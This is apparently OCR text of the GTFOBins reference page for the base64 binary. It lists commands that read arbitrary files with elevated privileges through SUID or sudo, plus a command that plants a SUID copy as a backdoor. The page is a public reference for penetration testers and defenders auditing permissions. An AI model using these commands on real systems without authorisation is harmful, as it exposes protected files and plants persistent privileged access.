 https://gtfobins.github.io/gtfobins/base64/#suid
100%
LFILE=file_to_read
base64 "$LFILE" | base64 --decode
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which base64) .
LFILE=file_to_read
./base64 "$LFILE" | base64 --decode
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
LFILE=file_to_read
sudo base64 "$LFILE" | base64 --decode